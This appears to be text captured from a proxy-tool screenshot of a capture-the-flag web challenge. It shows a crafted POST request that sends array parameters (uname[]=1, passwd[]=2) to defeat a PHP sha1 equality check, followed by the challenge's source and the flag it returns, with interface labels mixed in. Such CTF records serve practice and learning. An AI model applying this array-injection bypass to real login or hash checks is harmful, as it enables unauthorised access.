 Go
Cancel
<
>
Target: http://123.206.87.240:8002
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /web7/?id=margin&uname[]=1 HTTP/1.1
Host: 123.206.87.240:8002
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 10
Content-Type: application/x-www-form-urlencoded
passwd[]=2
#DD0000">'id'</span><span style="color: #007700">]);<br /></span><span style="color: #0000BB">$flag&nbsp;</span><span
style="color: #007700">=&nbsp;</span><span style="color: #DD0000">'flag{xxxxxxxxxxxxxxxxxx}'</span><span style="color:
#007700">;<br />if&nbsp;(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'uname'</span><span style="color:
#007700">])&nbsp;and&nbsp;isset(</span><span style="color: #0000BB">$_POST</span><span style="color:
#007700">[</span><span style="color: #DD0000">'passwd'</span><span style="color: #007700">]))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'uname'</span><span style="color:
#007700">]&nbsp;==&nbsp;</span><span style="color: #0000BB">$_POST</span><span style="color:
#007700">[</span><span style="color: #DD0000">'passwd'</span><span style="color: #007700">])<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print&nbsp;</span><span style="color:
#DD0000">'passwd&nbsp;can&nbsp;not&nbsp;be&nbsp;uname.'</span><span style="color: #007700">;<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;else&nbsp;if&nbsp;(</span><span style="color: #0000BB">sha1</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'uname'</span><span style="color: #007700">])&nbsp;===&nbsp;</span><span style="color:
#0000BB">sha1</span><span style="color: #007700">(</span><span style="color: #0000BB">$_POST</span><span
style="color: #007700">[</span><span style="color: #DD0000">'passwd'</span><span style="color:
#007700">])&amp;(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'id'</span><span style="color: #007700">]==</span><span style="color:
#DD0000">'margin'</span><span style="color: #007700">))<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</span><span style="color:
#DD0000">'Flag:&nbsp;'</span><span style="color: #007700">.</span><span style="color: #0000BB">$flag</span><span
style="color: #007700">);<br /><br />&nbsp;&nbsp;&nbsp;&nbsp;else<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print&nbsp;</span><span style="color:
#DD0000">'sorry!'</span><span style="color: #007700">;<br /><br />}<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>Flag: flag{HACK_45hhs_213sDD}